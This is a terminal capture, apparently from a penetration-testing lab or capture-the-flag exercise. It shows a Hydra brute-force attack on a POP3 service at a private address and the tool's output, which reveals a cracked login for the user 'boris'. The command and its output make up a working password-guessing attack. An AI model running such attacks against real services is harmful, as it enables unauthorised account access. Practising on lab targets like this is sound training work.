 ┌──(sohamt㉿CyberCreedPC)-[~]
└─$ sudo hydra -l boris -P /home/sohamt/Downloads/fasttrack.txt  pop3://192.168.110.235:55007
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27 23:31:15
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore

[DATA] max 16 tasks per 1 server, overall 16 tasks, 223 login tries (l:1/p:223), ~14 tries per task
[DATA] attacking pop3://192.168.110.235:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 143 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 95 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.110.235   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-27 23:34:03